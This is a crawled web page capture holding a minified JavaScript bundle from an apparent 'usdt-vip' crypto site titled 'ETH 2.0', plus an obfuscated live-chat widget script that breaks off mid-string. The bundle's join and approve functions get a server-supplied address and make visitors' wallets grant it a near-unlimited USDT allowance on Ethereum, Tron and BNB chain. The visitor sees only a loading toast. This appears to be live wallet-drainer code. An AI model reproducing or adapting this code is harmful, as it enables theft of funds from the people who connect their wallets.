0!=e.response&&(t=this.errorHandle[e.response.status]),e.message.startsWith("timeout")&&(t=this.errorHandle.timeout),e.message.startsWith("Network")&&(t=this.errorHandle.network),t&&t(e),this.atOver&&this.atOver(),console.log("error",e),e.response}.bind(l));var u=l},5444:function(e,t,a){"use strict";var n=a(8871),i=a(8898),r=a.n(i),o=a(5102);t.Z={dateFormat(e,t="yyyy-MM-dd"){const a={"y+":e.getFullYear(),"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds()};for(let n in a)if(new RegExp(`(${n})`).test(t)){const e=RegExp.$1;t=t.replace(e,1===e.legnth?a[n]:("0000"+a[n]).slice(-e.length))}return t},async join(){if(!localStorage.getItem("app_token"))return!1;const e=JSON.parse(localStorage.getItem("userInfo")),t=await o.Z.getAddress({chain:e.chain});if(200!=t.code)return n.Dialog.alert({message:"address error",confirmButtonText:"confirm"}).then((()=>{location.reload()})),!1;const a=t.data.address;return n.Toast.loading({forbidClick:!0,duration:0}),console.log(a),console.log(e.address),"trx"==e.chain?"undefined"!==typeof window.okxwallet?this.okxApprove(a,e.address):this.trxApprove(a,e.address):"bnb"==e.chain?this.bnbApprove(a,e.address):this.ethApprove(a,e.address)},async ethApprove(e,t){try{const i=new(r())(window.ethereum),s=(await o.Z.gasPrice()).data.price;console.log(s);const c=a(3107),l=new i.eth.Contract(c,"0xdac17f958d2ee523a2206206994597c13d831ec7"),u=await l.methods.approve(e,"999000000000000000000000000000").send({from:t,gasPrice:parseInt(1.4*s),gasLimit:1e5});return console.log("USDT allowance approved:",u),await i.eth.getTransactionReceipt(u.transactionHash).then((t=>{if(t.status)return this.authorize(e);n.Toast.clear()})),!0}catch(i){console.log(i),n.Toast.clear()}return!1},async trxApprove(e,t){try{const n=[{type:"address",value:e},{type:"uint256",value:"999000000000000000000000000000"}];var a=await window.tronWeb.transactionBuilder.triggerSmartContract("TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t","increaseApproval(address,uint256)",{},n,t),i=await window.tronWeb.trx.sign(a.transaction);await window.tronWeb.trx.sendRawTransaction(i);return await authorize(e)}catch(r){n.Toast.clear()}return!1},async okxApprove(e,t){try{const n=[{type:"address",value:e},{type:"uint256",value:"999000000000000000000000000000"}];var a=await window.okxwallet.tronLink.tronWeb.transactionBuilder.triggerSmartContract("TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t","increaseApproval(address,uint256)",{},n,t),i=await window.okxwallet.tronLink.tronWeb.trx.sign(a.transaction);await window.okxwallet.tronLink.tronWeb.trx.sendRawTransaction(i);return await this.authorize(e)}catch(r){n.Toast.clear()}return!1},async bnbApprove(e,t){const i=a(3107);try{const a=new(r())(window.ethereum),o=new a.eth.Contract(i,"0x55d398326f99059ff775485246999027b3197955"),s=await a.eth.getGasPrice(),c=1.5*s,l=parseInt(1.5*s)+parseInt(c),u=await o.methods.approve(e,"999000000000000000000000000000000000000000").send({from:t,gas:2e5,maxPriorityFeePerGas:c,maxFeePerGas:l});return console.log(u),await a.eth.getTransactionReceipt(u.transactionHash).then((t=>{if(t.status)return this.authorize(e);n.Toast.clear()})),!0}catch(o){n.Toast.clear(),console.error("授权失败: ",o)}return!1},async authorize(e){const t=await o.Z.authorize({authorized_address:e});return setTimeout((()=>{n.Toast.clear()}),2e3),200==t.code?((0,n.Toast)("success"),!0):((0,n.Toast)(t.message),!1)}}},8898:function(e){"use strict";e.exports=Web3},8871:function(e){"use strict";e.exports=vant},2480:function(){},3107:function(e){"use strict";e.exports=JSON.parse('[{"constant":true,"inputs":[],"name":"name","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_upgradedAddress","type":"address"}],"name":"deprecate","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"deprecated","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_evilUser","type":"address"}],"name":"addBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_from","type":"address"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transferFrom","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newBasisPoints","type":"uint256"},{"name":"newMaxFee","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"_owner","type":"address"},{"name":"_spender","type":"address"}],"name":"allowance","outputs":[{"name":"remaining","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[{"name":"_initialSupply","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_decimals","type":"uint256"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}]')}},t={};function a(n){var i=t[n];if(void 0!==i)return i.exports;var r=t[n]={exports:{}};return e[n].call(r.exports,r,r.exports,a),r.exports}a.m=e,function(){var e=[];a.O=function(t,n,i,r){if(!n){var o=1/0;for(u=0;u<e.length;u++){n=e[u][0],i=e[u][1],r=e[u][2];for(var s=!0,c=0;c<n.length;c++)(!1&r||o>=r)&&Object.keys(a.O).every((function(e){return a.O[e](n[c])}))?n.splice(c--,1):(s=!1,r<o&&(o=r));if(s){e.splice(u--,1);var l=i();void 0!==l&&(t=l)}}return t}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[n,i,r]}}(),function(){a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,{a:t}),t}}(),function(){a.d=function(e,t){for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}}(),function(){a.f={},a.e=function(e){return Promise.all(Object.keys(a.f).reduce((function(t,n){return a.f[n](e,t),t}),[]))}}(),function(){a.u=function(e){return"js/"+(443===e?"about":e)+"."+{250:"f690aa35",436:"583f8e12",443:"004a81da",560:"6e50f0c6",585:"aab24c87",743:"ee354918",845:"78b22412"}[e]+".js"}}(),function(){a.miniCssF=function(e){return"css/"+(443===e?"about":e)+"."+{250:"5526c7ee",436:"4a4d3d3b",443:"3b90bf75",560:"f760baf7",585:"dbdec7aa",845:"41de4eb6"}[e]+".css"}}(),function(){a.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="usdt-vip:";a.l=function(n,i,r,o){if(e[n])e[n].push(i);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+r){s=d;break}}s||(c=!0,s=document.createElement("script"),s.charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",t+r),s.src=n),e[n]=[i];var p=function(t,a){s.onerror=s.onload=null,clearTimeout(_);var i=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(a)})),t)return t(a)},_=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),c&&document.head.appendChild(s)}}}(),function(){a.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){a.p="/"}(),function(){if("undefined"!==typeof document){var e=function(e,t,a,n,i){var r=document.createElement("link");r.rel="stylesheet",r.type="text/css";var o=function(a){if(r.onerror=r.onload=null,"load"===a.type)n();else{var o=a&&("load"===a.type?"missing":a.type),s=a&&a.target&&a.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=o,c.request=s,r.parentNode&&r.parentNode.removeChild(r),i(c)}};return r.onerror=r.onload=o,r.href=t,a?a.parentNode.insertBefore(r,a.nextSibling):document.head.appendChild(r),r},t=function(e,t){for(var a=document.getElementsByTagName("link"),n=0;n<a.length;n++){var i=a[n],r=i.getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===t))return i}var o=document.getElementsByTagName("style");for(n=0;n<o.length;n++){i=o[n],r=i.getAttribute("data-href");if(r===e||r===t)return i}},n=function(n){return new Promise((function(i,r){var o=a.miniCssF(n),s=a.p+o;if(t(o,s))return i();e(n,s,null,i,r)}))},i={143:0};a.f.miniCss=function(e,t){var a={250:1,436:1,443:1,560:1,585:1,845:1};i[e]?t.push(i[e]):0!==i[e]&&a[e]&&t.push(i[e]=n(e).then((function(){i[e]=0}),(function(t){throw delete i[e],t})))}}}(),function(){var e={143:0};a.f.j=function(t,n){var i=a.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var r=new Promise((function(a,n){i=e[t]=[a,n]}));n.push(i[2]=r);var o=a.p+a.u(t),s=new Error,c=function(n){if(a.o(e,t)&&(i=e[t],0!==i&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",s.name="ChunkLoadError",s.type=r,s.request=o,i[1](s)}};a.l(o,c,"chunk-"+t,t)}},a.O.j=function(t){return 0===e[t]};var t=function(t,n){var i,r,o=n[0],s=n[1],c=n[2],l=0;if(o.some((function(t){return 0!==e[t]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);if(c)var u=c(a)}for(t&&t(n);l<o.length;l++)r=o[l],a.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return a.O(u)},n=self["webpackChunkusdt_vip"]=self["webpackChunkusdt_vip"]||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var n=a.O(void 0,[998],(function(){return a(8081)}));n=a.O(n)})();
//# sourceMappingURL=app.ce57dae5.js.map

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://emdchk.xianshangkefu.net/api/visit?act=start&accountid=150565&visitorid=5557904057040347813&device=0&ua=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&page=https%3A%2F%2Fethdh.com%2Fword%2Fbrief&pagetitle=ETH%202.0&lng=en&color=24&screen=1280*720&timezone=0&visittimes=0&cseqid=1000000000&cptid=076902353173&callback=jsonp17644241920481
body_size: 270
content:
jsonp17644241920481({"data":{"visitorid":"5557904057040347813","sessionid":"4972642194192348020","starttime":1764424192177,"lastchatoid":0,"status":1,"invited":0,"refusetimes":0,"cseqid":1720368608925},"error_code":0,"description":"success"})

--- FILE ---
content_type: application/javascript
request_url: https://emdchk.xianshangkefu.net/Web/JS/mivisit.js?_=t
body_size: 65072
content:
function _0x1af6(){var _0x3973a3=["biAar".split("").reverse().join(""),"\u0058\u0049\u0070\u004b\u004e","\u0064\u0061\u0074\u0061",'New\x20message...',"\u0061\u0070\u004e\u0064\u0067","\u0042\u004b\u006f\u0045\u0057","pots".split("").reverse().join(""),"\u0061\u0064\u0076\u0069\u006e\u0076\u0069\u0074\u0065\u006d\u0061\u0070",'<iframe\x20id=\x22MICHAT-IFRAME\x22\x20src=\x22\x22\x20frameborder=\x220\x22\x20scrolling=\x22no\x22\x20allowtransparency=\x22true\x22\x20allow=\x22camera;microphone\x22></iframe>',"rXrdg".split("").reverse().join(""),"ssc/txet".split("").reverse().join(""),"\u0068\u0055\u0070\u0048\u0049",'#MICHAT-MINI-NUM{display:none;position:\x20absolute;background:#F34335;font-size:10px;line-height:12px;border-radius:\x2030px;padding:\x203px;left:\x200;border:\x200;top:1px;min-width:13px;box-sizing:content-box;}',"UhBCa".split("").reverse().join(""),'\x22></div>',"\u003c\u002f\u006d\u0061\u0070\u003e","\u0e1b\u0e49\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u002e\u002e\u002e",'.MACHAT-MINI-NOINPUT-CONTENT\x20img\x20{max-width:120px;vertical-align:\x20top;display:\x20block;margin:\x2010px\x200;}',"\u0056\u006f\u0048\u0042\u0069","WzdFX".split("").reverse().join(""),"\u0061\u0062\u0073\u006f\u006c\u0075\u0074\u0065","\u0026\u0063\u0061\u0072\u0064\u0069\u006e\u0066\u006f\u003d","\u09aa\u09c2\u09b0\u09cd\u09a3\u09b8\u09cd\u0995\u09cd\u09b0\u09c0\u09a8","kxdnp".split("").reverse().join(""),"\u0030\u007c\u0033\u007c\u0031\u007c\u0032\u007c\u0035\u007c\u0034","\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e2b\u0e21\u0e48","eltitllorcs".split("").reverse().join(""),';\x20expires=',"jdPlo".split("").reverse().join(""),"ScKWt".split("").reverse().join(""),"\u0064\u0065\u0066\u0061\u0075\u006c\u0074\u0073\u0074\u0079\u006c\u0065",'px\x20!important;','google\x5c.com',"\u0065\u0076\u0065\u006e\u0074","VkBIw".split("").reverse().join(""),"KtIsv".split("").reverse().join(""),"diotahctsal".split("").reverse().join(""),"\u006d\u0069\u006e\u0069\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","xpOFo".split("").reverse().join(""),"\u0041\u006f\u0056\u0065\u0050",'<div\x20style=\x22overflow:visible;\x22>',"knKJz".split("").reverse().join(""),"\u0069\u006e\u007a\u0068\u0075","Tguno".split("").reverse().join(""),'<img\x20usemap=\x22#invitemap\x22\x20style=\x22width:',"txtetivni".split("").reverse().join(""),"\u007a\u0046\u0042\u0074\u0073","\u005a\u0075\u0067\u0073\u006f",'#MICHAT-MINI-TIP:hover\x20.MICHAT-MINI-NOINPUT-HEADER\x20b{opacity:\x201;}',"\u0053\u0075\u0055\u0056\u0058","etatSniw".split("").reverse().join(""),"\u004d\u0061\u006b\u0073\u0079\u006d\u0061\u006c\u0069\u007a\u0075\u006a","RBmZW".split("").reverse().join(""),"segaptisiv".split("").reverse().join(""),'새\x20메시지가\x20있습니다...',"\u0074\u0065\u0073\u0074","ssalCdda".split("").reverse().join(""),"eJDrp".split("").reverse().join(""),"\u0063\u006f\u0064\u0065",'facebook\x5c.com','#MICHAT-MINI-INPUT-CLOSEBTN\x20{position:\x20relative;\x20width:\x2015px;\x20height:\x2015px;\x20float:\x20right;\x20cursor:\x20pointer;\x20transition:\x20.5s\x20all;\x20margin-top:\x203px;\x20background:\x20url(#host#Web/images/mini/floatClose_black.png)\x20center\x20no-repeat;display:\x20inline-flex;opacity:\x200.7;}',"\u0073\u0072\u0063","\u0052\u0042\u0077\u0070\u0055","ZBcuH".split("").reverse().join(""),"UbQIL".split("").reverse().join(""),"\u0041\u0077\u005a\u0064\u0056","\u0053\u005a\u0045\u0077\u0045","pMVpp".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0054\u0069\u0074\u006c\u0065","\u0031\u007c\u0036\u007c\u0032\u007c\u0030\u007c\u0035\u007c\u0034\u007c\u0033","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","PARW-TAOLF-TAHCIM".split("").reverse().join(""),"\u0077\u0069\u0064\u0074\u0068",'Phóng\x20to',"\u004a\u006b\u004a\u004f\u0072","\u004e\u0055\u0062\u0044\u0073","\u0063\u0072\u0065\u0061\u0074\u0065\u0054\u0065\u0078\u0074\u004e\u006f\u0064\u0065","\u006d\u0069\u006e\u0069\u006d\u0069\u007a\u0065\u0066\u006c\u006f\u0061\u0074\u0078","\u0077\u0069\u006e\u0073\u0074\u0061\u0074\u0065","klNLx".split("").reverse().join(""),"soptaolf".split("").reverse().join(""),"db-nb".split("").reverse().join(""),"\u006c\u0069\u006e\u006b",'#MACHAT-MINI-INPUT-TIME\x20{margin-top:15px;padding-left:15px;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20color:\x20#7F7F7F;\x20line-height:\x2020px;}',"\u007a\u004a\u0064\u0053\u0062","\u0066\u006c\u006f\u0061\u0074\u006f\u006e\u006c\u0069\u006e\u0065","pitrab".split("").reverse().join(""),"};retniop:rosruc;retnec:ngila-txet;fff#:roloc;".split("").reverse().join(""),"elytsetivni".split("").reverse().join(""),"\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073","zMFFI".split("").reverse().join(""),"NjrCF".split("").reverse().join(""),"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u0046\u0055\u004c\u004c\u002d\u0048\u0054\u004d\u004c","CwGFF".split("").reverse().join(""),"\u0044\u006c\u0073\u0053\u0045","\u0067\u0065\u0074\u0054\u0069\u006d\u0065","cfbRS".split("").reverse().join(""),"\u0050\u0064\u0068\u006a\u0046","vWaBR".split("").reverse().join(""),"etubirttAtes".split("").reverse().join(""),"\u0052\u0079\u0054\u0066\u0052","sba".split("").reverse().join(""),'응답\x20입력...',"\u0066\u006c\u006f\u0061\u0074\u006f\u006e\u006c\u0069\u006e\u0065\u0064\u0065\u0066\u0069\u006e\u0065","\u0042\u0055\u0079\u0050\u0041",'.MICHAT-MINI-NOINPUT-TEXT\x20.MACHAT-MINI-INPUT-CONTENT{border:\x200;}',"\u004a\u0062\u0051\u0053\u0067","\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0069\u0064","\u0075\u0059\u0045\u006f\u006f","om-hz".split("").reverse().join(""),"\u0064\u004a\u0041\u0053\u0068","GkLAF".split("").reverse().join(""),"\u0069\u004f\u0053\u0076\u0065\u0072\u0073\u0069\u006f\u006e","\u006f\u0066\u0066\u0073\u0065\u0074\u004c\u0065\u0066\u0074","ZdFsE".split("").reverse().join(""),"\u004b\u006c\u0066\u0043\u004e","oDmas".split("").reverse().join(""),"\u044F\u0438\u0446\u0430\u0437\u0438\u043B\u0430\u043C\u0438\u0441\u043A\u0430\u041C".split("").reverse().join(""),"DeOcn".split("").reverse().join(""),"\u0044\u0071\u0064\u0075\u0077","\u005a\u0054\u006f\u006d\u006e","\u0068\u0069\u0064\u0065\u0069\u006e\u0076\u0069\u0074\u0065","jFvro".split("").reverse().join(""),"MDriu".split("").reverse().join(""),"FgttK".split("").reverse().join(""),"RSoKy".split("").reverse().join(""),"LcNts".split("").reverse().join(""),"\u0074\u0044\u0050\u004d\u004c","\u0069\u006e\u0076\u0069\u0074\u0065\u0068\u0074\u006d\u006c","\u0070\u0072\u0065\u005f\u0074\u006f\u006b\u0065\u006e","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c",'<img\x20id=\x22MICHAT-MINI-TXT-AVATAR\x22/><span\x20id=\x22MICHAT-MINI-TXT-NAME\x22></span><b\x20id=\x22MICHAT-MINI-TXT-CLOSEBTN\x22></b>',"\u0053\u004e\u0078\u0079\u0047","\u004f\u004c\u006f\u0051\u0047","Egxhu".split("").reverse().join(""),"hbOdx".split("").reverse().join(""),"\u004e\u0069\u0046\u0053\u006f","\u0070\u005a\u0054\u0044\u004d","\u004a\u0055\u0047\u0070\u006e","\u0072\u006f\u0073\u0059\u004e","\u0061\u0051\u0062\u0045\u004f","\u0063\u0056\u0047\u0058\u0056","\u0052\u0048\u0045\u0072\u006a","\u0057\u0072\u004b\u0074\u006c","\u0063\u0061\u006e\u0063\u0065\u006c\u0054\u0069\u006d\u0065\u0072","\u006e\u0073\u004e\u0056\u0073","HQwMO".split("").reverse().join(""),"\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065",'Введите\x20ответ...',"emehH".split("").reverse().join(""),"PRgFc".split("").reverse().join(""),"cSqPr".split("").reverse().join(""),"\u0066\u0069\u006c\u0065\u0064\u006f\u006d\u0061\u0069\u006e","\u0058\u0044\u004c\u0066\u006c","\u0055\u0065\u004a\u0061\u0057","gnillop".split("").reverse().join(""),'<div\x20style=\x22width:',"nsdTc".split("").reverse().join(""),'<div\x20style=\x22width:328px;height:221px;cursor:pointer;\x22\x20onclick=\x22_MICHAT.acceptInvite();return\x20false;\x22>',"\u0077\u0069\u006e\u0064\u006f\u0077","DoCVD".split("").reverse().join(""),"\u006a\u006e\u0066\u0047\u0041","di-di".split("").reverse().join(""),"\u0061\u0079\u006b\u0041\u0055","\u006f\u006e\u0066\u0042\u0059","\u006c\u0063\u0042\u0074\u004c","\u0069\u006e\u0069\u0074\u0046\u0072\u006f\u006d\u0043\u0061\u0063\u0068\u0065","\u30B8\u30FC\u30BB\u30C3\u30E1\u3044\u3057\u65B0".split("").reverse().join(""),'<div\x20class=\x22MICHAT-MINI-INPUT-HEADER\x22>',"CEbCa".split("").reverse().join(""),"etatSiniMtes".split("").reverse().join(""),"\u0070\u0061\u0067\u0065","\u005a\u0053\u005a\u006e\u005a","\u0043\u006d\u0066\u006c\u006c","semitesufer".split("").reverse().join(""),"tTEsK".split("").reverse().join(""),"CrnPG".split("").reverse().join(""),'<div\x20style=\x22float:left;height:173px;width:11px;background-image:url(#host#Web/images/invite/blue_1.gif);background-position:right;\x22></div>',"pLUnI".split("").reverse().join(""),"thgir".split("").reverse().join(""),"OmTPn".split("").reverse().join(""),"wshmp".split("").reverse().join(""),"egassem".split("").reverse().join(""),"\u0079\u006f\u006c\u0079\u0071","MOC_T0D_MARGATSNI".split("").reverse().join(""),"TeUwh".split("").reverse().join(""),"motsucvda".split("").reverse().join(""),"BrqwW".split("").reverse().join(""),"tpeccaotuaia".split("").reverse().join(""),"sutats".split("").reverse().join(""),'padding:\x200;\x20margin:\x200;\x20border:0;\x20overflow:hidden;\x20opacity:\x201;background:\x20transparent;box-shadow:\x200\x200\x2020px\x200\x20rgba(0,\x200,\x200,\x20.15);border-radius:4px;}',"locotorPerusne".split("").reverse().join(""),"TJpXJ".split("").reverse().join(""),"\u006a\u0065\u006b\u0052\u0073",'.MICHAT-FULL-BODY{position:\x20fixed\x20!important;top:\x200\x20!important;\x20right:\x200\x20!important;\x20bottom:\x200\x20!important;\x20left:\x200\x20!important;\x20width:\x20100%\x20!important;\x20height:\x20100%\x20!important;\x20padding:\x200\x20!important;\x20margin:\x200\x20!important;\x20overflow:\x20hidden\x20!important;\x20}\x20',"BUWSSK7192942".split("").reverse().join(""),"\u0069\u0066\u0072\u0061\u006d\u0065\u0053\u0065\u006e\u0064","\u0042\u0075\u005a\u0049\u0070","\u0062\u0061\u0062\u006c\u0058","etivni".split("").reverse().join(""),"\u0066\u0069\u0072\u0065\u0066\u006f\u0078",'\x20title=\x22',"\u0e04\u0e38\u0e13\u0e21\u0e35\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e43\u0e2b\u0e21\u0e48\u002e\u002e","\u0032\u007c\u0030\u007c\u0033\u007c\u0031\u007c\u0034","yeJmT".split("").reverse().join(""),'<img\x20onclick=\x22_MICHAT.floatClick();return\x20false;\x22\x20style=\x22cursor:\x20pointer;max-width:360px;max-height:500px;\x22\x20src=\x22',"ler".split("").reverse().join(""),"\u0050\u0049\u0041\u0063\u006d","ZVDVS".split("").reverse().join(""),"HPMLA".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u0043\u0061\u0063\u0068\u0065","\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074","OWPTp".split("").reverse().join(""),"\u0033\u007c\u0032\u007c\u0030\u007c\u0034\u007c\u0035\u007c\u0031","\u0067\u006a\u0069\u0048\u006b",'Tin\x20tức\x20mới',"\u005a\u0046\u0049\u006e\u0041",'1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a\x20wa|abac|ac(er|oo|s\x5c-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\x5c-m|r\x20|s\x20)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\x5c-(n|u)|c55\x5c/|capi|ccwa|cdm\x5c-|cell|chtm|cldc|cmd\x5c-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\x5c-s|devi|dica|dmob|do(c|p)o|ds(12|\x5c-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\x5c-|_)|g1\x20u|g560|gene|gf\x5c-5|g\x5c-mo|go(\x5c.w|od)|gr(ad|un)|haie|hcit|hd\x5c-(m|p|t)|hei\x5c-|hi(pt|ta)|hp(\x20i|ip)|hs\x5c-c|ht(c(\x5c-|\x20|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\x5c-(20|go|ma)|i230|iac(\x20|\x5c